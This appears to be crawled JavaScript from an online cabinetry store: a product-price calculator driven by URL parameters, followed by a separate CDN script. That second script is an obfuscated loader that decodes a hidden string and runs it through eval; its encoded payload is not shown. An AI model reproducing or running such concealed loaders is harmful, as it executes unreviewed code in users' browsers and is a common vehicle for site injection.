}
window.param_width = $.urlParam('width');
window.param_height = $.urlParam('height');
window.param_depth = $.urlParam('depth');

//damon's material parsing additions
window.param_material = $.urlParam('species');
dataWood = window.param_material;
var speciesSelect = $("label")
  .filter(function (i) {
    var txt = $(this)
      .text()
      .toLowerCase()
      .replace(/[^a-z]/gi, "");
    //assume that the select field label begins with "Wood", "Thermofoil Options", or "Material" ie. Wood Choice, Wood Options, Materials, etc.
    if (txt.match(/^wood|^thermofoiloptions|^material/gi)) {
      return true;
    }
  })
  .parent()
  .find("select");
var speciesValue = speciesSelect
  .find("option")
  .filter(function (i) {
    var txt = $(this)
      .text()
      .toLowerCase()
      .replace(/[^0-9a-z]/gi, "");
    var regex = new RegExp(dataWood, "gi");
    if (txt.match(regex)) {
      return true;
    }
  })
  .val();
if (speciesValue) {
  speciesSelect.val(speciesValue);
};
//end damon's material parsing additions


var pricingType = $('dd[data-custom-field="Type"]').html()

var defaultWidth = (pricingType == 'Drawer Front') ? 18 : 12;
var defaultHeight = (pricingType == 'Drawer Front') ? 8 : 12;
var defaultDepth = 12;

if (pricingType == 'Drawer Front' || pricingType == 'Cabinet Door') {
  window.doorPricing = new HomizeCustomPrice({
    priceSelector: "#hmz-custom-price",
    widthSelector: ".hmz-Width",
    heightSelector: ".hmz-Height",
    optionsSelector: ".productView-options select",
    basePrice: parseFloat($('.homize-base-price').html()),
    method: 'doorsAndDrawers',
    defaultWidth: window.param_width ? window.param_width : defaultWidth,
    defaultHeight: window.param_height ? window.param_height : defaultHeight,
  }).init();
} else if (pricingType == 'Drawer Box') {
  window.doorPricing = new HomizeCustomPrice({
    priceSelector: "#hmz-custom-price",
    widthSelector: ".hmz-Width",
    heightSelector: ".hmz-Height",
    depthSelector: ".hmz-Depth",
    optionsSelector: ".productView-options select",
    basePrice: parseFloat($('.homize-base-price').html()),
    method: 'drawerBoxes',
    defaultWidth: window.param_width ? window.param_width : defaultWidth,
    defaultHeight: window.param_height ? window.param_height : defaultHeight,
    defaultDepth: window.param_depth ? window.param_depth : defaultDepth
  }).init();
} else if (window.location.href.indexOf("cabinet-boxes") != -1) {
  window.doorPricing = new HomizeCustomPrice({
    priceSelector: "#hmz-custom-price",
    widthSelector: ".hmz-Width",
    heightSelector: ".hmz-Height",
    depthSelector: ".hmz-Depth",
    optionsSelector: ".productView-options select",
    basePrice: parseFloat($('.homize-base-price').html()),
    method: 'cabinetBoxes',
    defaultWidth: window.param_width ? window.param_width : defaultWidth,
    defaultHeight: window.param_height ? window.param_height : defaultHeight,
    defaultDepth: window.param_depth ? window.param_depth : defaultDepth
  }).init();
} else {
  window.doorPricing = new HomizeCustomPrice({
    priceSelector: "#hmz-custom-price",
    optionsSelector: ".productView-options select",
    basePrice: parseFloat($('.homize-base-price').html()),
    method: 'otherProducts' 
  }).init();
}


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_344/ecmrx_344_2.js
body_size: 1890
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"leXkSvwTZ",17,8,33))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976